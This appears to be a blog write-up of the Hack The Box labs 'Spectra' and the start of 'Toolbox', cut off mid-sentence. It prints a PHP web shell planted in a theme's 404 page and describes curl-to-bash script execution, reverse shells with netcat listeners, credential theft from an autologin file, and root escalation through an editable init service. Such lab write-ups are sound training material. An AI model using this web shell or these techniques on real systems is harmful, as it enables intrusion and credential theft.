
I used the Theme editor to edit the 404 page of one of the unused themes. In short, I slipped a web shell into the page. As a result, when visiting the 404.php page directly and passing it the cmd parameter, I should be able to perform code execution.
<?php system($_REQUEST['cmd']); ?>

Next, I navigated to the 404 page and passed the id command to the cmd parameter. As a result, the details for the nginx user were returned. Code execution confirmed.
I ran into issues here and decided to go nuclear. For some reason, I wasn’t able to send myself a reverse shell via the web shell. I created a bash script which I hosted with a Python web server. I tried to curl the script and pipe it to bash but didn’t receive anything. Furthermore, I also downloaded the script with wget, and made it executable but when executing it, no reverse shell came back. For that reason, replaced the 404.php with the Pentest Monkey reverse shell. It wasn’t pretty but I was able to get a shell on the box as the nginx user.
┌──(kali㉿kali)-[~/HTB/Spectra]
└─$ sudo nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.253.204] 34768
Linux spectra 5.4.66+ #1 SMP Tue Dec 22 13:39:49 UTC 2020 x86_64 Intel(R) Xeon(R) Gold 5218 CPU @ 2.30GHz GenuineIntel GNU/Linux
 02:02:28 up  1:42,  0 users,  load average: 0.11, 0.05, 0.01
USER     TTY        LOGIN@   IDLE   JCPU   PCPU WHAT
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
$ whoami
nginx
Host Enumeration
After landing on the box I started enumerating the system. I checked the /etc/lsb-release file to identify the Operating System. To my surprise, It turns out that the box is using Chrome OS which probably had something to do with my reverse shells not working. Despite owning a Chromebook years ago, I have no idea how one works.

I read through the official walkthrough and watched IppSec’s video to find out how to proceed. I hosted LinPEAS on a web server and used cURL to download it and piped it to bash.
Reading through the results, It turned out there is an auto-login feature. This feature loads after boot and I believe it allows the user to automatically log in. However, in order for this to work, it needs to retrieve the user’s password. The user’s password is saved in the /etc/autologin/passwd file. With this password, I was able to SSH to the box as Katie and capture the user flag.
┌──(kali㉿kali)-[~/HTB/Spectra]
└─$ ssh katie@10.129.253.204
The authenticity of host '10.129.253.204 (10.129.253.204)' can't be established.
RSA key fingerprint is SHA256:lr0h4CP6ugF2C5Yb0HuPxti8gsG+3UY5/wKjhnjGzLs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.253.204' (RSA) to the list of known hosts.
(katie@10.129.253.204) Password:
katie@spectra ~ $ ls
log  user.txt
katie@spectra ~ $ cat user.txt
e89▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓130
ChromeOS Initctl

Once logged in as Katie, I ran sudo -l and learnt that Katie could execute /sbin/initctl as sudo with no password. However, I didn’t have a clue what initctl was. GTFO Bins didn’t have any matches for the binary so it was back to investigating. I cheated and used ChatGPT and here’s what ChatGPT had to say about it.
In Chrome OS, initctl is a command used to manage system services. It allows you to start, stop, restart, and check the status of services on the system. initctl is used by the system’s init system, which is responsible for starting and managing system processes and services.
Chrome OS is based on the Linux operating system and initctl is a command from the Upstart init system that was commonly used on Linux systems in the past. However, in recent versions of Chrome OS, initctl has been replaced by systemctl, which is part of the newer systemd init system.
Spectra Privilege Escalation

Since Katie can control the services, she should be able to restart them. If I can find a service owned by root that I can edit, I could restart the service and execute commands as root. I checked the /etc/init directory for services and there were several test services that stood out. They were owned by root but the group ownership was developers. Since Katie was also a member of the developers’ group, she could edit the files.
First, I used initctl to stop the test service. If you don’t stop the service first and then stop the service after you make the changes, it reverts the changes.
katie@spectra ~ $ sudo /sbin/initctl stop test

Next, I modified the test file and added the following payload.
After that, I started the netcat listener on my attack box and then started the test service.
katie@spectra ~ $ sudo /sbin/initctl start test
The reverse shell came back and I was able to capture the root flag.
┌──(kali㉿kali)-[~/HTB/Spectra]
└─$ sudo nc -lvnp 1234
[sudo] password for kali:
listening on [any] 1234 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.253.204] 33618
# whoami
root
# cat root.txt
cat: root.txt: No such file or directory
# cat /root/root.txt
d44▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓2fc
Spectra Learnings
I found this difficult for an easy box but I believe that’s mostly due to how unfamiliar I am with Chrome OS. Ok, it’s Linux but it didn’t behave as expected when trying to get a reverse shell. This threw me off for a bit. The initial enumeration was fun and it taught me not to make assumptions about things. As soon as I saw the database error on the test link, I wrote that off as an attack vector. I realise how silly that is now since it makes sense that it would be more of an attack vector.
I was stumped on the privilege escalation. LinPEAS didn’t scream the answer at me in highlighted red and yellow text. I also didn’t get the password printed to the screen like IppSec did in his video so that was odd. While I found it difficult, I did get to learn about ChromeOS which was nice. However, it seems that Google has since switched to systemd for service management. Anyway, this was a fun box. Thanks
Toolbox is an easy Windows machine created by MinatoTW on Hack The Box and was released on the 12th of March 2021. Hello world, welcome to Haxez where today I will explain how I hacked Toolbox. In order to complete this box you will need basic web knowledge. By completing this box you will learn to leverage PostgreSQL SQL Injection for RCE and Docker Toolbox exploitation.
Toolbox Enumeration

First, I spawned the box and sent a single ping request to check if I could talk to it. Next, I performed a Nmap scan that scanned all ports, requested service versions and ran default scripts. I saved the output in all formats to files named Toolbox. I instructed Nmap to send a minimum of 10000 packets per second. However, I wouldn’t advise you to do this on real engagements. 10000 packets per second are quite a lot and could congest the network and cause disruption on the target host.
As a result of the scan, I learnt that the host had a plethora of ports open including 21 for FTP. Furthermore, FTP also allowed anonymous access. SSH was listening on port 22 with the banner informing me that it was OpenSSH for Windows 7.7. Port 443 for HTTP with the banner advising me that it was Apache 2.4.38. The SSL certificate’s common name was admin.megalogistics.com which could be useful later. Finally, ports 139, and 445 were open for SMB. A few other ports were open including 5985 for WinRM.
My first thought was that this box appears to be having an identity crisis. It’s a Windows box with SSH enabled and was also running an Apache webserver. I would have expected to see IIS.

Starting with the lowest port number, I connected to the FTP service using the username anonymous. I submitted an empty password and was granted access. Next, I listed out the contents of the FTP directory and saw an executable named docker-toolbox.exe. I suspected that it was just there to give me a hint about the environment but I downloaded it anyway. Other than that, there wasn’t anything else on the FTP server.
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ ftp 10.129.96.171
Name (10.129.96.171:kali): anonymous
ftp> ls
ftp> get docker-toolbox.exe

Since SSH was unlikely to be the attack vector I moved on to SMB. I was optimistic that null sessions might be enabled. Unfortunately, they weren’t but through using crackmapexec, I was able to learn the hostname and domain name. The hostname was TOOLBOX and the domain name was Toolbox. For practice, I also ran smbmap and smbclient.


With the low-hanging fruit picked, I headed to the web application. I visited the IP address over HTTPS in my browser which loaded a logistics web application. I have to commend the author of the box for this one. It seemed like they put a lot of effort in to this application. It had the generic Lorem ipsum text but it felt real.

I was capturing the requests and responses in Burp when I noticed something interesting. I ran a few other tools like whatweb too and they all reported the same thing. The HTTP server header was reporting that it was Apache 